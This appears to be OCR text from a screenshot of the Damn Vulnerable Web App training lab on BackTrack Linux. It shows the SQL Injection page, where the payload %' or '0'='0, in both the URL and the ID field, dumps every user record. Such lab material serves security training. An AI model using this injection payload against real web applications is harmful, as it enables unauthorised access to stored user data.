 Applications Places System
Tue Dec 19, 11:53 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (...
Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Sub
BackTrack Linux
Offensive Security
Exploit-DB
Aircrack-ng
SE SEORG.org
Music
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
ID: %' or '0'='0
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0
Options...
Damn Vulnerable Web ...
root@root: /pentest/pa...
Downloads